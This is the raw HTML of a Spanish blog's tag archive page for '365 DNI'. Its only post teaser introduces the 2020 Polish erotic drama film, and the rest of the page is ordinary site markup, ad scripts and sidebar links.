url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-365-dni tag-9733 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#cca8ada0a5b8a48cadbea0a9afa3bcbea3a8b9afafa5a3a2a9bfe2afa3a1" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#0f6b6e63667b674f6e7d636a6c607f7d606b7a6c6c6660616a7c216c6062" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_6c7 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">365 DNI</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: 365 DNI</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-19498 post type-post status-publish format-standard hentry category-cine category-peliculas-cine tag-365-days-blanka-lipinska tag-365-dni tag-film-365 tag-film-365-dni td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2021/03/365-dni-sinopsis-de-la-pelicula/" rel="bookmark" title="365 DNI: Sinopsis de la Película">365 DNI: Sinopsis de la Película</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2021/03/365-dni-sinopsis-de-la-pelicula/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>365 DNI también conocida como 365 días es una película polaca del 2020 del género drama erótico.</strong> Está basada en la novela homónima de Blanka Lipińska.</p><!--CusAds0-->
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20287'%3E%3C/svg%3E" alt="365 DNI: Sinopsis y Trailer de la Película" width="500" height="287" data-lazy-src="https://live.staticflickr.com/65535/51047238976_ac51777e8f.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter" src="https://live.staticflickr.com/65535/51047238976_ac51777e8f.jpg" alt="365 DNI: Sinopsis y Trailer de la Película" width="500" height="287" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2021/03/365-dni-sinopsis-de-la-pelicula/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-19498"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/365-dni-sinopsis-de-la-pelicula/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-19498"
				>
				<span id="sharing-facebook-19498" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-19498"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/365-dni-sinopsis-de-la-pelicula/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-19498"
				>
				<span id="sharing-twitter-19498" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-19498"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/365-dni-sinopsis-de-la-pelicula/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-19498"
				>
				<span id="sharing-whatsapp-19498" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-19498"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/365-dni-sinopsis-de-la-pelicula/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-19498"
				>
				<span id="sharing-pinterest-19498" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-19498" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-19498" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="ac3e9a2d68" data-email-share-track-url="https://www.blogistar.com/2021/03/365-dni-sinopsis-de-la-pelicula/?share=email">
				<span id="sharing-email-19498" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-19498"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/365-dni-sinopsis-de-la-pelicula/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-19498"
				>
				<span id="sharing-linkedin-19498" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-19498"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/365-dni-sinopsis-de-la-pelicula/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-19498"
				>
				<span id="sharing-tumblr-19498" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-19498"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/365-dni-sinopsis-de-la-pelicula/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-19498"
				>
				<span id="sharing-pocket-19498" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-19498"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/365-dni-sinopsis-de-la-pelicula/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-19498"
				>
				<span id="sharing-telegram-19498" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-19498"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/365-dni-sinopsis-de-la-pelicula/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-19498"
				>
				<span id="sharing-reddit-19498" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-19498"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/03/365-dni-sinopsis-de-la-pelicula/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-19498"
				>
				<span id="sharing-print-19498" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_15f td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2015/05/nombres-de-los-mejores-cantantes-y-grupos-de-vallenatos/" title="Mejores Cantantes y Grupos de Vallenato [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes y Grupos de Vallenato [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes y Grupos de Vallenato [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2015/05/nombres-de-los-mejores-cantantes-y-grupos-de-vallenatos/" title="Mejores Cantantes y Grupos de Vallenato [Actualizado]" class="bump-view" data-bump-view="tp">Mejores Cantantes y Grupos de Vallenato [Actualizado]</a>
							</div>
